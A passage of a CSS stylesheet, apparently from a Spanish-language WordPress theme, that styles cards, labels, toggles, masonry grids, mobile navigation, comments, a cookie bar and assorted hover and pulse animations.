3s ease-out infinite}.chevron:first-child{animation:move 3s ease-out 1s infinite}.chevron:nth-child(2){animation:move 3s ease-out 2s infinite}.chevron:before,.chevron:after{content:' ';position:absolute;top:0;height:100%;width:51%;background:var(--corporativo1)}.chevron:before{left:0;transform:skew(0deg,30deg)}.chevron:after{right:0;width:50%;transform:skew(0deg,-30deg)}@keyframes move{25%{opacity:1}33%{opacity:1;transform:translateY(30px)}67%{opacity:1;transform:translateY(40px)}100%{opacity:0;transform:translateY(55px) scale3d(0.5,0.5,0.5)}}.textchevron{display:block;margin-top:70px;margin-left:-30px;font-size:17px;color:var(--corporativo1);text-transform:uppercase;white-space:nowrap;opacity:.25;animation:pulse 2s linear alternate infinite}@keyframes pulse{to{opacity:1}}

/*CARDS*/
.card { position: relative; box-sizing: border-box; border-radius: 5px; background: #fff; padding: 30px; -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); -moz-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); overflow: auto }
.card.border { border: 6px solid var(--negro) }
.card.border.state_ { border-color: var(--negro) }
.card.border.state_primary { border-color: var(--corporativo1) }
.card.border.state_secondary { border-color: var(--corporativo2) }
.card.strech { padding: 15px }
.card.p20 { padding: 20px }
.card-modern { position: relative; box-sizing: border-box; border-radius: 5px; background: transparent; -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); -moz-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.12); overflow: auto }
.card-modern > div { border: 1px solid #e0e0e0; margin: 10px; padding-top: 20px; box-sizing: border-box; border-radius: 5px; background: #fff }
.card-modern { border: 2px solid var(--negro) }
.card-modern.state_primary { border-color: var(--corporativo1) }
.card-modern.state_secondary { border-color: var(--corporativo2) }
.card-modern.state_0 { border-color: var(--gris) }
.card-modern.state_1 { border-color: #00b08b }
.card-modern.state_2 { border-color: #0073b0 }
.card-modern.state_3 { border-color: #39b000 }
.card-modern.state_4 { border-color: #cb1f1b }
h3 .label, .h3 .label { font-size: 18px; line-height: 100%; vertical-align: bottom }
.label.state_all, .label.state_ { background: var(--negro) }
.label.state_0 { background: var(--gris) }
.label.state_primary { background: var(--corporativo1) }
.label.state_secondary { background: var(--corporativo2) }
.label.state_1 { background: #00b08b }
.label.state_2 { background: #0073b0 }
.label.state_3, .label.success { background: #39b000 }
.label.state_4, .label.error { background: #cb1f1b }
.label.small { padding: 2px 10px; font-size: 14px }
.label.big { font-size: 20px; line-height: 20px; padding: 10px 20px }
.label.large { font-size: 16px; line-height: 16px; padding: 10px 15px }
.label.wfull { display: block; text-align: center }
.card-post h3 a:hover, .card-post h3 a:focus { text-decoration: none; color: var(--corporativo1) }
.list_post_image { display: block; font-size: 0; margin-bottom: 15px; overflow: hidden; border-radius: 10px }
.label { background: var(--corporativo2); font-weight: bold; color: #fff; padding: 5px 15px; font-size: 14px; vertical-align: middle; border-radius: 20px }
.label.uppercase { text-transform: uppercase }
.image_page img { width: 100% }
.image_page.max25vh { max-height: 25vh }
.toggle, .toggle * { -webkit-transition: all 0.15s linear; -o-transition: all 0.15s linear; transition: all 0.15s linear }
.toggle { background: var(--corporativo1); cursor: pointer; color: #fff; display: block; padding: 5px 10px; border-radius: 5px; overflow: auto; margin-bottom: 10px }
.toggle.secondary { background: var(--corporativo2); }
.toggle.white { background: var(--blanco); color: var(--negro); }
.toggle:hover { background: var(--corporativo1alt) }
.toggle.white:hover { background: var(--gris); color: var(--negro); }
.toggle .toggle-title { position: relative; display: block; margin-bottom: 0px }
.toggle .toggle-title i { -webkit-transform: rotate(90deg); -moz-transform: rotate(90deg); -o-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg) }
.toggle.show .toggle-title i { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); -o-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg) }
.toggle-inner { background: #fff; color: initial; padding: 15px 15px 0 15px; margin-top: 10px; overflow: auto; border-radius: 3px; margin-bottom: 5px }
.image_round { border-radius: 5px }
.avatar-badge { border-radius: 50% }
.fade-in, .fade-in2 { -webkit-transition: all ease 0.35s; -o-transition: all ease 0.35s; transition: all ease 0.35s }
.fade-in { -webkit-transform: translateY(12px); opacity: 0; -o-transform: translateY(12px); opacity: 0; transform: translateY(12px); opacity: 0 }
.fade-in.show { transform: translateY(0px); opacity: 1 }
.fade-in2 { -webkit-transform: translateX(32px); opacity: 0; -o-transform: translateX(32px); opacity: 0; transform: translateX(32px); opacity: 0 }
.fade-in2.show { transform: translateX(0px); opacity: 1 }
.masonry { -moz-column-count: 2; -webkit-column-count: 2; column-count: 2; column-gap: 1em }
.item_masonry { background-color: #eee; display: inline-block; margin: 0 0 1em; width: 100% }
.masonry { margin: 1.5em 0; padding: 0; -moz-column-gap: 1.5em; -webkit-column-gap: 1.5em; column-gap: 1.5em; font-size: .85em }
.item_masonry { display: inline-block; background: #fff; margin: 0 0 1.5em; width: 100%; -webkit-transition: 1s ease all; box-sizing: border-box; -moz-box-sizing: border-box }
.item_masonry img { max-width: 100% }
@media only screen and (min-width:400px) {
    .masonry { -moz-column-count: 2; -webkit-column-count: 2; column-count: 2 }
}
@media only screen and (min-width:700px) {
    .masonry { -moz-column-count: 3; -webkit-column-count: 3; column-count: 3 }
}
@media only screen and (min-width:900px) {
    .masonry { -moz-column-count: 3; -webkit-column-count: 3; column-count: 3 }
}
@media only screen and (min-width:1100px) {
    .masonry { -moz-column-count: 4; -webkit-column-count: 4; column-count: 4 }
}
@media only screen and (min-width:1280px) {
    .wrapper { width: 1260px }
}
.image_cont_page { max-height: 66vh; overflow: hidden; min-height: 620px; padding-top: 80px }
.image_cont_page img { margin-top: -12vh }
.overlay_page_image { }
.overlay_page_image img { opacity:1; width: 100% }
h1.page-title.offset { margin-top: -20vh; color: #fff; font-size: 5vh }
.list_border, .list_border * { -webkit-transition: all 0.12s ease; -o-transition: all 0.12s ease; transition: all 0.12s ease }
.list_border { padding: 10px 30px; border-bottom: 1px solid var(--grisclaro); line-height: 1.5; font-size: 18px; position: relative; display: block; color: var(--negro) }
.list_border:hover, .list_border:focus { text-decoration: none; background: var(--grisclaro); padding-left: 40px }
.custom_dot { position: absolute; left: 0px }
.custom_dot.relative { position: relative; margin-right: 10px }
.date_float_right { position: absolute; right: 0px; line-height: 18px; bottom: 12px; opacity: 0.5; font-size: 14px }
.item_block_border { border: 1px solid var(--gris); padding: 25px; border-radius: 5px; position: relative }
.item_block_border.p5 { padding: 5px }
.item_block_border.p10 { padding: 10px }
.item_block_border.p15 { padding: 15px }
.item_block_border.p20 { padding: 20px }
.label_float_block { width: 200px; text-align: center; padding: 10px; position: absolute; bottom: 50px; left: calc(50% - 100px); box-sizing: border-box }


.diseno_listado {
    border: 1px solid #e9ecef;
    overflow: auto;
    border-bottom: 0;
    padding: 10px;
}
.list_excerpt p { margin-bottom: 0!important; font-size: 90%  }

/*HOME*/
.home_title { display: inline; line-height: 160%; padding: 5px; background-color: #e6680e; color: white; box-decoration-break: clone; -webkit-box-decoration-break: clone; transition: .25s; margin-top: 00px; }
.mini_cat { background: #ff650c; text-transform: uppercase; color: #fff !important; font-size: 10px; padding: 2px 6px 2px; margin-right: 1px; -webkit-border-radius: 1px; -moz-border-radius: 1px; -ms-border-radius: 1px; -o-border-radius: 1px; border-radius: 1px; }



a.image_link { transition: .25s;   background: #ebebeb; display: block;     align-items: center; overflow: hidden; height: 200px;  max-height: 200px; margin-bottom: 10px; border-radius: 5px;    font-size: 0; }

.col.large_image a.image_link { height: 320px;  max-height: 320px;  }

a.image_link img {   transition: .25s;  width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover; }
 
a.image_link:hover {  background: #e6680e;  }
a.image_link:hover img { opacity: 0.9;   }
.image_link.less_height { max-height: 140px;   height: 140px; }
.image_link.free_height { max-height: initial; height: initial; }



@media screen and (max-width:1600px) { }
@media screen and (max-width:1330px) { }
@media screen and (max-width:1200px) {
     .home_title { font-size: 20px; }

}
@media screen and (max-width:1030px) {
header.transparent_header{}header.opacity_header{background:RGBA(255,255,255,1)}header.header_768_strech{padding:2px 0}nav#navigation{position:fixed;right:-100%;top:0;background:var(--negro);width:100%;padding:20px;height:100%;padding-top:80px;box-sizing:border-box;z-index:999;-webkit-transition:all .1s ease-out;-o-transition:all .1s ease-out;transition:all .1s ease-out}nav#navigation.full{width:100%;right:-100%}nav#navigation.white{background:var(--blanco)}nav#navigation.primary{background:var(--corporativo1alt)}nav#navigation.secondary{background:var(--corporativo2)}nav#navigation:before{ position:fixed;background:RGBA(0,0,0,0.8);left:-100vh;top:0;height:100vh;display:block;z-index:998;width:calc(100%);opacity:0;visibility:hidden}nav#navigation:before{-webkit-transition:opacity 0.55s ease-in;-o-transition:opacity 0.55s ease-in;transition:opacity 0.55s ease-in;-webkit-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}nav#navigation.opened{right:0px;margin:0}nav#navigation.opened:before{width:calc(100% - 240px);visibility:visible;opacity:1;left:0}nav#navigation.opened.full:before{left:-150%}nav#navigation ul li{display:block;margin-bottom:5px; }nav#navigation ul li.tablethide{display:none!important}nav#navigation ul li a{padding:10px 10px;color:#fff;border-radius:0px; font-size: 160%;    line-height: 140%;}nav#navigation.textleft ul{text-align:left}.tabletcolorwhite{color:white}.menu_scroll_swipe_out{overflow-x:scroll;-webkit-overflow-scrolling:touch}.menu_scroll_swipe_in{width:900px}.btn_tab_cont{padding:8px}#header_notification{width:100%;min-width:100%;left:0;right:0;bottom:0;top:initial;position:fixed;border:none;border-radius:0;border-top:2px solid var(--corporativo2alt);height:60vh;padding-top:60px;z-index:10000}.menu_tablet_hide{display:none!important}.trigger_menu,.trigger_menu_action{ }header.header_768_strech .trigger_menu,header.header_768_strech .trigger_menu_action{ }.trigger_menu_vertical{display:none!important}.menu_vertical{padding-top:80px}.menu_vertical.opened{left:0}.alerta{padding:10px;font-size:16px}.alerta i{left:2%;font-size:50px;width:60px;bottom:5px;height:60px;line-height:60px}.line{left:-5px;right:initial}.image_cont_page{max-height:initial;overflow:initial;min-height:initial;padding-top:60px}.image_cont_page img{margin-top:0}
h1.page-title.offset{margin-top:0;font-size:36px;margin-bottom:0px;  text-shadow: none;     color: #000;}.overlay_page_image.tabletnooverlay img{opacity:1}
.btn_tablet_full {     width: 100%;     margin: 0;     margin-bottom: 5px; }
.btn_tab_cont.tabletvertical {
    padding: 0;
    overflow: auto;
}

ul.sub-menu { background: transparent;
                position: relative;
    opacity: 1;
    left: initial;
    height: initial;    width: 100%!important; 
    }

    .menu-item-has-children { padding: 0;  }
    .menu-item-has-children:after { content: ''; position: absolute; top: 5px; font-size: 12px; }



    #navigation ul.sub-menu li, #navigation ul.sub-menu li:hover { 
        width: 100%;
        box-sizing: border-box;  
        opacity: 1;      line-height: 18px;
        height: initial; display: block; text-align: right;
    }
      #navigation li ul.sub-menu li a {    text-align: center;    }
     #navigation li:hover ul.sub-menu li a{      border-bottom: 2px solid transparent!important;  }



    .footerdivborderleft { border-width: 0px;  }
    .footerdivborderright { border-width: 0px;  }

    #search_header .col { width: 100%!important;  }

}
@media screen and (max-width:760px) { }
@media screen and (max-width:480px) {
    li.li-with-actions {     padding-right: 0!important;  }
    .li-actions { margin-top: 8px;  position: initial;   top: initial;   right: initial;   text-align: right;
}
}
@media screen and (max-width:410px) { }
@media screen and (max-width:340px) { }

@keyframes shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}

/* Buzz Out */
.buzz-out{display:inline-block;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent}.buzz-out:hover,.buzz-out:focus,.buzz-out:active,.buzz-out.shake{-webkit-animation-name:buzz-out;animation-name:buzz-out;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.buzz-out.shake{}@-webkit-keyframes buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@-webkit-keyframes ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}@-moz-keyframes ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}@keyframes ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}.vert-move{-webkit-animation:mover 1s infinite  alternate;animation:mover 1s infinite  alternate}.vert-move{-webkit-animation:mover 1s infinite  alternate;animation:mover 1s infinite  alternate}@-webkit-keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-10px)}}@keyframes mover{0%{transform:translateY(0)}100%{transform:translateY(-10px)}}



.scroll-btn { display: block; text-align: center; position: fixed; bottom: 10px; right: 10px; left: initial; z-index: 999; max-width: 60px; width: 60px; height: 60px; border-radius: 50%; line-height: 60px; box-sizing: border-box }
.scroll-btn > * { display: inline-block; line-height: 18px; font-size: 13px; font-weight: normal; color: #7f8c8d; color: #ffffff; letter-spacing: 2px; display: block }
.scroll-btn.primary { color: var(--corporativo1) }
.scroll-btn > *:hover, .scroll-btn > *:focus, .scroll-btn > *.active { color: #ffffff }
.scroll-btn > *:hover, .scroll-btn > *:focus, .scroll-btn > *:active, .scroll-btn > *.active { opacity: 0.8; filter: alpha(opacity=80) }
.scroll-btn .mouse { position: relative; display: block; width: 35px; height: 55px; margin: 0 auto 20px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 3px solid white; border-radius: 23px }
.scroll-btn.primary .mouse { border: 3px solid var(--corporativo1) }
.scroll-btn .mouse > * { position: absolute; display: block; top: 29%; left: 50%; width: 8px; height: 8px; margin: -4px 0 0 -4px; background: white; border-radius: 50%; -webkit-animation: ani-mouse 2.5s linear infinite; -moz-animation: ani-mouse 2.5s linear infinite; animation: ani-mouse 2.5s linear infinite }
.scroll-btn.primary .mouse > * { background: var(--corporativo1) }
/*=========== Estructura WP GEENRAL =========== */
.cookie-bar-block #catapult-cookie-bar h3{margin:0!important}span.wpcf7-list-item{margin:0!important;margin-right:10px!important;line-height:1}span.wpcf7-list-item input{line-height:25px;vertical-align:middle;margin:0;text-align:center;margin-right:10px}#searchsubmit{text-align:center;display:block;clear:none;width:100%;margin:10px 0;margin-bottom:30px}#wp-submit,#submit{display:block;width:100%}.sec_pagina{}.sec_pagina article{font-size:0}.sec_pagina article > div,.sec_pagina article > section{font-size:initial}.logo_cont,.redes_header,.idioma_switch,.search_header{display:inline-block;float:right;vertical-align:middle}.link_social,.link_social:visited,.link_contact:visited,.wpml-ls-link,.wpml-ls-link:visited{-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;border-radius:50%;font-size:30px;background:transparent;color:#FFF;border:2px solid #fff;padding:10px;margin:2px;line-height:40px;min-width:40px;display:inline-block}.link_social:hover,.link_social:focus,.link_contact:hover,.link_contact:focus,.wpml-ls-link:hover,.wpml-ls-link:focus{text-decoration:none;background:#fff;color:#000;border:2px solid #fff}header .link_social,header .wpml-ls-link{text-align:center;font-size:17px;line-height:20px;min-width:20px;padding:5px}.idioma_switch{margin:0 5px}.wpml-ls-statics-shortcode_actions{padding:0!important}a.wpml-ls-link{padding:5px 5px!important;padding-right:10px!important;border-right:1.1px solid #000}.nav_featured a{background:var(--corporativo1)!important;color:#fff!important}.nav_featured a:hover,.nav_featured a:focus{background:var(--corporativo1alt)!important;color:#fff!important}.nav_featured_corp2 a{background:var(--corporativo2)!important;color:#fff!important}.nav_featured_corp2 a:hover,.nav_featured_corp2 a:focus{background:var(--corporativo2alt)!important;color:#fff!important}ul#crumbs{margin:0;color:#FFF;background-color:rgba(255,255,255,0.15);line-height:30px;display:inline-block;padding:5px 15px;border-radius:5px;margin-bottom:15px}#crumbs li{display:inline-block;margin:0}#crumbs li  a{margin-right:20px}#crumbs li a:after{content:" ›"}.sharedaddy.sd-sharing-enabled{margin-bottom:20px}.is_home .sharedaddy.sd-sharing-enabled{margin-left:10px}.col.np  >  .sharedaddy.sd-sharing-enabled{margin-left:10px}.post{}.post-content{min-width:120px}.text_cont p{}.post-title{font-size:26px;margin:0 0 5px;padding:0;font-weight:600;color:var(--corporativo1);margin-bottom:10px}.post-title a{color:var(--corporativo1)}a.leer_mas{display:block;clear:both;margin-top:20px;max-width:180px;border:1px solid #000;padding:10px;text-align:center;text-transform:uppercase;letter-spacing:1px}a.leer_mas:hover,a.leer_mas:focus{color:#fff;box-shadow:none;text-decoration:none;background:var(--corporativo1);border-color:var(--corporativo1)}.post-image{margin:0 0 5px}.post-image.left{float:left;margin-right:15px}.post-image.right{float:right;margin-left:15px}.post-meta{font-size:15px;margin-bottom:20px;font-family:monospace}.post-meta .post-author{padding:2px 0 2px 0px;width:100%}.post-meta .post-category{padding:2px 0 2px 0px;width:100%}.post-meta .post-tag{padding:2px 0 2px 0px;width:100%}.post-meta .post-comment a{padding:2px 0 2px 0px}.post-meta i{}.fa.fa-folder{margin-right:10px}.list_post_date{font-weight:800;letter-spacing:0;padding-bottom:0;color:var(--corporativo2);margin-bottom:20px;font-size:93%;border-top:2px solid var(--corporativo2);border-bottom:2px solid var(--corporativo2);display:inline-block;padding:5px}.list_post_date.h2{font-size:120%}.post-video,.embed-youtube{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin-bottom:15px}.post-video iframe,.post-video object,.post-video embed,.embed-youtube iframe,.embed-youtube video{position:absolute;top:0;left:0;width:100%;height:100%}
.pagenav{clear: both;    padding-bottom: 20px;    text-align: center;    border-top: 1px solid #e9ecef;    padding-top: 20px;}.pagenav a,.pagenav span{line-height:100%;margin:0 2px;vertical-align:middle;display:inline-block;zoom:1;min-width:40px;min-height:40px;line-height:40px;font-weight:600;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#000000;color:#fff;padding:0}.pagenav a{background:#000;color:#fff;text-decoration:none}.pagenav a:hover{background-color:#000}.pagenav .current{text-decoration:none}.post-nav{margin:0 0 30px;padding:15px 0;clear:both}.post-nav span{width:47%;position:relative}.post-nav a{text-decoration:none;display:block}.post-nav a:hover{text-decoration:none}.post-nav .prev{float:left}.post-nav .next{float:right;text-align:right}.post-nav span span{background:#333;color:#fff;font:normal 20px/100% "Times New Roman",Times,serif;display:block;width:auto;float:left;width:32px;height:28px;padding:4px 0 0;text-align:center;margin:-8px 10px 17px 0;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em}.post-nav .next span{float:right;margin-left:10px;margin-right:0}.post-nav a:hover span{background:#000}.commentwrap{margin:10px 0 20px;position:relative;clear:both}.comment-title,#reply-title{font-size:140%;margin:0 0 10px;padding:0}.commentwrap .pagenav{margin:10px 0;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.commentwrap .pagenav.top{margin:0;position:absolute;top:10px;right:0}.commentlist{margin:0 0 30px;padding:5px 0 0;border-top:solid 1px #ddd}.commentlist li{margin:0;padding:15px 0 0;list-style:none;position:relative}.commentlist .comment-author{margin:2px 0 5px;padding:0}.commentlist .avatar{float:left;margin:0 15px 0 0}.commentlist cite{font-style:normal;font-size:130%}.commentlist cite a{text-decoration:none}.commentlist .bypostauthor > .comment-author cite{background:url(images/icon-author-comment.png) no-repeat 0 2px;padding-left:18px}.commentlist .comment-time{font-size:75%;text-transform:uppercase}.commentlist .commententry{border-bottom:solid 1px #ddd;position:relative;min-height:40px;overflow:hidden;padding-bottom:5px;word-wrap:break-word}.commentlist ul,.commentlist ol{margin:0 0 0 7%;padding:0}.commentlist .reply{position:absolute;right:0;top:8px}.commentlist .comment-reply-link{font-size:11px;text-transform:uppercase;text-decoration:none}.commentlist .comment-reply-link:hover{text-decoration:none}#respond{margin:0;padding:10px 0 0;position:relative;clear:both}#respond #cancel-comment-reply-link{position:absolute;top:20px;right:0;font-size:85%;line-height:100%;text-decoration:none;padding:5px 10px;display:block;color:#fff;background:#F30}#respond #cancel-comment-reply-link:hover{background:#333}#commentform{margin:15px 0 0}#commentform input[type=text]{width:206px;margin-right:5px}#commentform label{font-weight:bold}#commentform label small{font-weight:normal}#commentform textarea{height:140px}#commentform input#submit{padding:7px 20px}span.wpcf7-not-valid-tip,.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{visibility:visible;border:none;background:#ff4c57;border:2px solid #ffffff;margin-bottom:15px;text-align:center;color:#FFF!important;display:block;margin:10px auto;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;clear:both;padding:10px;border-radius:30px;font-weight:bold}span.wpcf7-form-control-wrap{display:block;width:100%}span.wpcf7-form-control-wrap.lopd,span.wpcf7-form-control-wrap.acepto_comercial{display:inline-block;width:initial}div.wpcf7-mail-sent-ok{visibility:visible;border:none;background:#25bc43;border:2px solid #10a12d;margin-bottom:15px;text-align:center;color:#FFF!important;display:block;margin:10px auto;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;clear:both;padding:10px;border-radius:30px;font-weight:bold}.widget{margin:0 0 30px;word-wrap:break-word}.widgettitle{margin:0 0 10px;padding:0;font-size:19px;line-height:20px;padding-bottom:10px;border-bottom:1px solid rgba(255,255,255,0.16);font-family:'PT Sans',sans-serif}.widget ul{margin:0;padding:0}.widget li{margin:0;padding:6px 0;list-style:none;clear:both;border-bottom:solid 1px #eee}.widget ul ul{margin:6px 0 -6px 0px;padding:0;border-top:none}.widget ul ul li{margin:0;padding-left:10px}#footer .widget{margin-bottom:0}img.maximg300{max-width:300px}img.maximg200{max-width:200px}img.alignleft,img.aligncenter,img.alignright,img.alignnone{}.alignleft{float:left;margin-right:30px}.alignright{float:right;margin-left:30px}.aligncenter{text-align:center;display:block;margin-left:auto;margin-right:auto}.wp-caption{text-align:center;margin-bottom:15px;max-width:100%}.wp-caption-text{font-style:italic;font-size:95%;line-height:120%;margin:6px 0}#body .gallery{margin:5px 0 20px 0}#body .gallery img{border:none}#body .gallery dl{margin:0 8px 8px 0;display:inline-block;vertical-align:top;zoom:1;*display:inline;width:auto;float:none;text-align:center}#body .gallery dd{width:140px;line-height:120%;font-size:90%;text-align:center;margin:5px 0 0}.gallery br{display:none}.image_border{font-size:0;line-height:1;overflow:hidden;border-radius:5px;box-shadow:0px 2px 6px #999}.shadow{padding-top:30px;padding-bottom:30px;margin-bottom:16px}html.has-cookie-bar.cookie-bar-top-bar{margin-top:30px;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}#catapult-cookie-bar{box-sizing:border-box;max-height:0;opacity:0;direction:ltr;padding:0 20px;z-index:99999;overflow:hidden;text-align:left;-webkit-transition:all 0.25s;-moz-transition:all 0.25s;transition:all 0.25s}.ctcc-exclude-AF.geoip-continent-AF #catapult-cookie-bar,.ctcc-exclude-AN.geoip-continent-AN #catapult-cookie-bar,.ctcc-exclude-AS.geoip-continent-AS #catapult-cookie-bar,.ctcc-exclude-EU.geoip-continent-EU #catapult-cookie-bar,.ctcc-exclude-NA.geoip-continent-NA #catapult-cookie-bar,.ctcc-exclude-OC.geoip-continent-OC #catapult-cookie-bar,.ctcc-exclude-SA.geoip-continent-SA #catapult-cookie-bar{display:none}.ctcc-exclude-AF.geoip-continent-AF,.ctcc-exclude-AN.geoip-continent-AN,.ctcc-exclude-AS.geoip-continent-AS,.ctcc-exclude-EU.geoip-continent-EU,.ctcc-exclude-NA.geoip-continent-NA,.ctcc-exclude-OC.geoip-continent-OC,.ctcc-exclude-SA.geoip-continent-SA{margin-top:0!important}#catapult-cookie-bar.rounded-corners{border-radius:3px}#catapult-cookie-bar.drop-shadow{-webkit-box-shadow:0px 3px 9px 0px rgba(0,0,0,0.4);-moz-box-shadow:0px 3px 9px 0px rgba(0,0,0,0.4);box-shadow:0px 3px 9px 0px rgba(0,0,0,0.4)}.cookie-bar-block #catapult-cookie-bar{max-height:999px;-webkit-transition:opacity 0.25s;-moz-transition:opacity 0.25s;transition:opacity 0.25s}.has-cookie-bar #catapult-cookie-bar{opacity:1;max-height:999px;min-height:30px;padding:15px 20px 15px}.cookie-bar-block #catapult-cookie-bar span{display:block;margin:1em 0}.cookie-bar-bar #catapult-cookie-bar.float-accept span.ctcc-right-side{float:right}button#catapultCookie{cursor:pointer;margin:0 20px 0 0}.cookie-bar-bar button#catapultCookie{margin:0 0 0 20px}.cookie-bar-bar .ctcc-inner{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;position:relative}.cookie-bar-bar .float-accept .ctcc-inner{-webkit-justify-content:space-between;justify-content:space-between}@media screen and (max-width:991px){.ctcc-left-side{margin-right:1em}}.ctcc-right-side{-webkit-flex-shrink:0;flex-shrink:0}.cookie-bar-block #catapult-cookie-bar h3{margin:0.5em 0 0}.use_x_close .x_close{position:absolute;top:10px;right:10px;cursor:pointer;font-family:sans-serif;-webkit-transition-duration:0.5s;transition-duration:0.5s}.cookie-bar-bar .use_x_close .x_close{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.x_close{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0px,0px,0px);width:14px;height:30px;position:relative;margin:0 auto;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer}.x_close span{display:block;position:absolute;height:3px;width:14px;background:#111;border-radius:6px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out;transition-delay:.14s;-webkit-transition-delay:.14s;-moz-transition-delay:.14s}.x_close span:nth-child(1),.x_close span:nth-child(2){top:14px}.x_close span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.x_close span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.x_close:hover span:nth-child(1){-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.x_close:hover span:nth-child(2){-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}


 
.container .pulse_circle { position: absolute; height: 25px; width: 25px; background: #40c340; border-radius: 100%; left: 15px; top: 15px; }
.container .pulse_circle:before, .container .pulse_circle:after { border: 1px solid #40c340; content: ""; width: 100%; display: block; position: absolute; height: auto; top: 0; right: 0; bottom: 0; left: 0; border-radius: 100%; transform-origin: center center; opacity: 0; box-sizing: border-box; }
.container .pulse_circle:before { animation: 1s 0.1s pulse2 infinite linear; }
.container .pulse_circle::after { animation: 1s pulse infinite linear; }
@keyframes pulse {
    0% { transform: scale(2); opacity: 0.2; }
    100% { transform: scale(2.3); opacity: 0; }
}
@keyframes pulse2 {
